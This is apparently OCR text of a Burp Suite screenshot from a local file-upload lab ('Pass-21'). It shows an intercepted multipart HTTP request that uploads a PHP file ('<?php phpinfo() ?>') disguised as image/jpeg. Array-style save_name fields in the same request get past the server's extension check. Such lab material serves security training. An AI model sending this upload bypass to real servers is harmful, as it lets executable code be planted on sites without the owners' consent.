 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-21/index.php?action=show_code HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySPk8I3osa2AG2GiF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-21/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarySPk8I3osa2AG2GiF
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo()
21 ?>
22 ------WebKitFormBoundarySPk8I3osa2AG2GiF
23 Content-Disposition: form-data; name="save_name[0]"
24
25 upload-20.php/
26 ------WebKitFormBoundarySPk8I3osa2AG2GiF
27 Content-Disposition: form-data; name="save_name[2]"
28
29 jpg
30 ------WebKitFormBoundarySPk8I3osa2AG2GiF
31 Content-Disposition: form-data; name="submit"
32
33 上传
34 ------WebKitFormBoundarySPk8I3osa2AG2GiF--
? < + > 输入搜索字词 S 英